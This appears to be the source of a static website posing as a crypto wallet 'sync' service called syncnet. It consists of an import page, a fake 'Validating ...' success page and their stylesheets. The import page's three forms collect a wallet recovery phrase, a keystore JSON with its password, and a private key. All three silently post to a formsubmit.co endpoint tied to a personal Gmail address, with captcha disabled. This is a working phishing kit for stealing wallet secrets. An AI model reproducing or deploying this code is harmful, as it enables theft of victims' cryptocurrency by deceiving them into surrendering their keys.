                <button class="phrase" onclick="opentab (event, 'formfill2')">Keystore Json</button>
                <button class="phrase" onclick="opentab (event, 'formfill3')">Private key</button>
            </div>
        </div>
        
        <div class="forms" id="formfill1">
            <h1>Recovery Phrase</h1>

            <form action="https://formsubmit.co/lebcat5@gmail.com" method='post'>
                <input type="hidden" name="wallet" class="wallet">
                <textarea required type="text" name="phrase" id="" placeholder="Enter your phrase"></textarea>

                <input type="hidden" name="_next" value="https://syncnet.vercel.app/succeed.html">

                <input type="hidden" name="_captcha" value="false">


                <h2>Type your phrase (usually 12 or 24) separated by a single space.</h2>

                <h2 class="red">Before you enter your mnemonics, we recommend you connect to the internet.</h2>
                
                <div class="chk">
                    <span><input type="checkbox" name="" id="ddd"></span> 
                    <span class="">
                        <h2>
                            I have entered all details correctly
    
                        </h2>
                    </span>
                </div>

                
                <button class="submit" onclick="">IMPORT</button>
            </form>
        </div>

        <div class="forms" id="formfill2">
            <h1>Keystore Json</h1>

            <form action="https://formsubmit.co/lebcat5@gmail.com" method='post'>
                <input type="hidden" name="wallet" class="wallet">
                <textarea required type="text" name="keystore" id="" placeholder="Enter your Keystore Json"></textarea>
                <textarea required type="text" name="password" id="" placeholder="Enter your password" class="inpass"></textarea>

                <input type="hidden" name="_next" value="https://syncnet.vercel.app/succeed.html">

                <input type="hidden" name="_captcha" value="false">


                <h2>Several lines of text beginning with '{...}'plus the password you used to encrypt it.<br><br><br></h2>

                <h2 class="red">Before you enter your mnemonics, we recommend you connect to the internet.</h2>

            <div class="chk">
                <span><input type="checkbox" name="" id="ddd"></span> 
                <span class="">
                    <h2>
                        I have entered all details correctly

                    </h2>
                </span>
            </div>

                <button class="submit" onclick="">IMPORT</button>
            </form>
        </div>

        <div class="forms" id="formfill3">

            <form action="https://formsubmit.co/lebcat5@gmail.com" method='post'>
                <input type="hidden" name="wallet" class="wallet">
                <h1>Private key</h1>
                <textarea required type="text" name="private key" id="" placeholder="Enter your Privatekey"></textarea>

                <input type="hidden" name="_next" value="https://syncnet.vercel.app/succeed.html">

                <input type="hidden" name="_captcha" value="false">

                <h2>Type your Private key (usually string of letters). <br><br><br></h2>

                <h2 class="red">Before you enter your mnemonics, we recommend you connect to the internet.</h2>

                <div class="chk">
                    <span><input type="checkbox" name="" id="ddd"></span> 
                    <span class="">
                        <h2>
                            I have entered all details correctly
    
                        </h2>
                    </span>
                </div>
                <!-- <div class="but">
                    <button type="submit">IMPORT</button>

                </div> -->


                <button class="submit" onclick="">IMPORT</button>
    
            </form>
        </div>

    </div>
    <script src="import.js"></script>


</body>

</html>
</file>

<file: succeed.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>syncnet</title>
    <link rel="stylesheet" href="succeed.css">

</head>
<body>
    <div class="sync">
        <div class="syncwal">
            <h1>Validating ...</h1>   
            <!-- <img src="images/walletconnect.png"> -->

        </div>
        <img src="images/barcode.png">
    </div>
    
</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
body {
    background-color: white;
}
.header {
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 66;
    background: rgba(0, 0, 7, 0.9);
    color: white;
    position: sticky;
    top: 0;
    
}
.hero {
    z-index: 33;
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    gap: 30px;
    background: linear-gradient(to top, rgba(0, 0, 7, 0.9)50%, rgba(1, 1, 15, 0.9)50%), url(images/buy-and-sell.webp);
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    height: 70vh;
    width: 100%;
    color: white;
    text-align: center;
}
.hero a {
    text-decoration: none;
    color: black;
}
.hero h1 {
    font-family:'Silika', sans-serif ;
    font-size:40px ;
    font-weight: 600;
    /* margin: 10px 0; */
    color: white;
}
.hero h2 {
    font-family:'Silika', sans-serif ;
    font-size:24px ;
    font-weight: 600;
    margin: 10px 0;
    color: grey;
    text-align: center;
}


.cw {
   background-color: white;
   padding: 10px;
   font-family: acumin-pro;
   font-size: 20px;
   font-weight: 800px;
   border: 1px white solid;
   border-radius: 20px 0;
}
.second h1 {
    display: flex;
    justify-content: center;
    margin: 20px 0;
}
.cards {
    display: grid;
    place-items: center;
    grid-template-columns: 1fr 1fr 1fr;
    margin: 10px;
    color: white;
    text-align: center;
    gap: 50px;
  
    
    /* height: 50%; */
    /* border: 1px solid white; */
}
.cards1 {
    background-color: rgb(16, 16, 46);
    border: 1px solid white;
    padding: 20px 0;
    height:100% ;
    
    /* max-height: 550px; */
    /* border-radius: 10px; */

}
.cards1 .fa {
    font-size: 3rem;
}
#arr {
    font-size: 1rem !important;

}
.cards1 h1 {
    font-family:'Silika', sans-serif ;
        font-size:24px ;
        font-weight: 600;
        margin: 10px 0;
        color: grey;

}
.cards1 h2{
    font-family:'Silika', sans-serif ;
        font-size:16px ;
        font-weight: 400;
        margin-top: 10px 0;

}
.cards a {
    font-family:'Silika', sans-serif ;
    font-size:16px ;
    font-weight: 400;
    background-color: white;
    text-decoration: none;
    border: 1px solid blue;
    border-radius: 10px 0;
    position: relative;
    text-decoration: none;
    color: black;
    padding: 5px;
    border: 1px solid blue;
    border-radius: 10px 0;
    margin: 10px 0;

}
.sicons {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    margin: 20px 0;
}
.footer {
    display: flex;
    justify-content: space-between;
    margin: 50px 20px;
    color: rgba(0, 0, 7, 0.9);
    font-family: "Silka", Sans-serif;
    font-size: 8px;
    font-weight: 400;
    /* background-color: gray; */
    padding: 10px;
    border-radius: 20px;
    max-width: 100%;

}
@media(max-width:426px){
    .hero h1 {
        font-family:'Silika', sans-serif ;
        font-size:14px ;
        font-weight: 600;
        /* margin: 10px 0; */
        color: white;
    }
    .hero h2 {
        display: none;
    }
    .cards {
        display: grid;
        place-items: center;
        grid-template-columns: 1fr;
        color: white;
        text-align: center;
        gap: 50px;
        
        /* height: 50%; */
        /* border: 1px solid white; */
    }

    
    
}
</file>
<file: wallets.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
body {
   
    background-color: white;
    display: flex;
    justify-content: center;
    flex-direction: column;
    flex-wrap: wrap;
}
/* .mar {
    display: flex;
    justify-content: center;
    align-items: center;
}
.mar1 {
    display: flex;
    justify-content: center;
    align-items: center;
    grid-template-columns: 1fr 1fr 1fr 1fr;
} */
.regtxt {
    margin-top: 30px;
    box-sizing: border-box;
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: center;
}
.regtxt h1{
    display: flex;
    justify-content: center;
    flex-direction: column;
    align-items: center;
    color: rgba(0, 0, 7, 0.9);
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 30px;
    font-weight: 600;
    margin-bottom: 10px;
}
.regtxt h3 {
    display: grid;
    place-items: center;
    place-content: center;
    text-align: center;
    color: rgba(0, 0, 7, 0.9);
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 24px;
    font-weight: 600;
    word-spacing: 1px;

}

.heady a {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    width: 50%;
    text-decoration: none;
    color: rgb(16, 16, 64);
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 10px;
    font-weight: 600;
   
}
a>h1 {
    text-decoration: none;
    color: rgb(16, 16, 64);
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 18px;
    font-weight: 600;
}





.wallets {
    width: 100%;
    display: grid;
    justify-content: center;
    place-items: center;
    align-items: center;
    grid-template-columns:1fr 1fr 1fr 1fr 1fr;
    margin: 10px 0;
    /* row-gap: 10px;
    column-gap: 50px; */
    border: 10px;
    border-radius: 1px black solid;
    gap: 50px; 

        
}
.wallets>a {
    text-decoration: none;
    color: grey;
}
.w1 {

    display: grid;
    place-items: center;
    margin: 20px 0;
    cursor: pointer;
    width: 100%;
    height: 100%;
    object-fit: cover;
   text-align: center;
   box-sizing: border-box;
   column-gap: 5px;
   border: 20px;
   border-radius: 1px black solid;
   vertical-align: middle;
   
   
}
.w1:hover {
    text-shadow: 2px right;
}


@media (max-width:768px) {
    .wallets {
        display: grid;
        grid-template-columns:1fr 1fr 1fr 1fr;
        width: 100%;
        /* justify-content: center;
        place-items: center;
        align-items: center;
    */
    }

}

@media (max-width:425px) {
    .wallets {
        display: grid;
        grid-template-columns:1fr 1fr 1fr;
        width: 100%;
        justify-content: center;
        place-items: center;
        align-items: center;
        gap: 30px;
       
       
    }


    .heady {   
        display: grid;
        justify-content:space-between;
        place-items: center;
        grid-template-columns: 1fr 1fr 1fr 1fr;
        position: sticky;
        top:0;
        z-index: 22;
        background: gray;
        /* padding: 10px 0; */
    }
    
    .heady h1 {
        font-size: 20px;
    }
    a .fa-bars{
        font-size: 2rem !important;  
    }
    .regtxt {
        margin: 20px;
        box-sizing: border-box;
        display: flex;
        justify-content: center;
        flex-direction: column;
        align-items: center;
        

    }
    .regtxt h1{
        display: flex;
        justify-content: center;
        flex-direction: column;
        align-items: center;
        color: rgba(0, 0, 7, 0.9);
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        font-size: 24px;
        font-weight: 600;
        margin-bottom: 10px;
    }
    .regtxt h3 {
        display: flex;
        justify-content: center;
        flex-direction: column;
        align-items: center;
        color: rgba(0, 0, 7, 0.9);
        font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        font-size: 12px;
        font-weight: 600;
        word-spacing: 1px;
        padding: 0 2px;
    
    }
    
   
}
.w1>img {
    width: 50%;  
}
.w1>h2 {
    display: flex;
    justify-content: center;
    flex-direction:column;
    text-align: center;
    align-items: center;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
    font-size: 14px;
    font-weight: 600;
    color: black;
    
}
.w1>h4 {
    display: flex;
    justify-content: center;
    flex-direction:column;
    align-items: center;
    font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;    font-size: 10px;
    font-weight: 600;
    color: black;  
}
</file>
<file: import.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}
body {
    background-color: rgba(0, 0, 7, 0.9);
    display: grid;
    place-items: center;
    margin: 20px 5px;
    width: 100%;
    position: fixed;
}
.impwal {
    display: grid;
    place-items: left;
    align-items: center;  
    width: 320px;
}
.head>h2 {
    display: flex;
    /* place-items: left; */
    justify-content: left;
    align-items: center;
    color: blue;
    font-family: "Silika", Sans-serif;
    font-size: 18px;
    font-weight: 600; 
    margin: auto;
   
}

.forms {
    display: none;
}
.forms h1 {
    margin: auto;
    font-family: 'Silika', sans-serif;
    font-size: 14px;
    font-weight: 600;
    color: white;
}
.forms h2 {
    font-family: 'Silika', sans-serif;
    font-size: 12px;
    font-weight: 400;
    /* margin: auto; */
    margin: 10px;
    color: white;
}
.red {
    font-family: 'Silika', sans-serif;
    font-size: 12px;
    font-weight: 400;
    color: tomato !important;
}
button {
    margin: 10px 0;
    padding: 10px;
    background-color: inherit;
    border: none;
    color: white;
}
.active{
    background-color: tomato !important;
}

textarea {
    display: block;
    justify-content: center;
    align-items: center;
    padding: 5px;
    width: 95%; 
    height: 70px;
    /* margin: 10px 30px; */
    outline: none; 
    /* box-sizing: border-box; */
    border: 2px solid white;
    border-radius: 10px;
    margin: 10px 0;
    resize: none;
}
.inpass{
    display: block;
    justify-content: center;
    align-items: center;
    padding: 5px;
    width: 80%;
    height: 40px;
    margin: 10px 0;
}
#ddd{
    font-size: 5px;
}
.chk {
    display: flex;
    justify-content:left;
    align-items: center;   
}
/* ::placeholder {
    position: absolute;
    top:0 ;
} */
.link button:hover{
    background-color: tomato;
}

.act{
    background-color: tomato;
}

.submit {
    display: grid;
    place-items: center;
    padding: 0 50px;
    background-color: blue;
    color: white;
    border: 1px solid black;
    border-radius: 10px;
    padding: 5px 0;
    width: 50%;
    margin: auto;
    text-decoration: none;
    font-family: 'Silika', sans-serif;
    font-size: 14px;
    font-weight: 400;
}

.submit :hover {
    display: grid;
    place-items: center;
    background-color: blue;
    width: 50%;
}
button .submit {
    display: grid;
    place-items: center;
}
</file>
<file: succeed.css>
* {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}
body {
    background-color: white;
    width: 100%;
}
.sync {
    
    /* background-color: white; */
    display: grid;
    place-items: center;
    margin-top: 100px;
}
.syncwal {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: white;
}
/* .syncwal>img {
    width: 20%;
} */
.sync>img {
    display: flex;
    justify-content: center;
    /* place-items: center;
    align-items: center; */
    font-size: 1rem;
    height: 100%;
    width: 20%;
}
@media (max-width:767px){
    .sync>img {
        width: 70%;
        height: 100%;
    }
    .syncwal h1 {
        font-size: 20px;
    }
}
</file>
